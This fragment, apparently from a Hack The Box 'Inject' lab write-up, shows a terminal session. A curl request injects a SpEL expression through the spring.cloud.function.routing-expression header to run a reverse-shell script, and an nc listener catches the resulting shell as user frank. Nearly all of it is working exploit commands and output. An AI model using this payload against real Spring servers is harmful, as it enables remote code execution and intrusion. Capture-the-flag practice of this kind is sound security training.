 ❯ curl -s -X POST "http://10.10.11.204:8080/functionRouter/" -H 'spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec("bash /tmp/reverse")' -d '.'
{"timestamp":"2024-02-22T05:14:03.038+00:00","status":500,"error":"Internal Server Error","message":"EL1001E: Type conversion problem, cannot convert from java.lang.ProcessImpl to java
.lang.String","path":"/functionRouter/"}
/home/balthael/Documents/HTB/inject/content ✔
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.2] from (UNKNOWN) [10.10.11.204] 33366
bash: cannot set terminal process group (813): Inappropriate ioctl for device
bash: no job control in this shell
frank@inject:/$